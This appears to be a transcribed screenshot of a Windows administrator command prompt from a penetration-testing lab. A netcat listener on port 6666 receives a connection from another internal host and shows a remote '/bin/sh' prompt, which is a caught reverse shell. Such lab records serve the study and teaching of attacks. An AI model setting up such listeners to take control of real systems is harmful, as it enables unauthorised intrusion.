 Administrator: C:\Windows\system32\cmd.exe - nc64.exe -lvvp 6666
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>nc64.exe -lvvp 6666
listening on [any] 6666 ...
192.168.12.50: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.12.55] from (UNKNOWN) [192.168.12.50] 51874: NO_DATA
/bin/sh: 0: can't access tty; job control turned off
$ _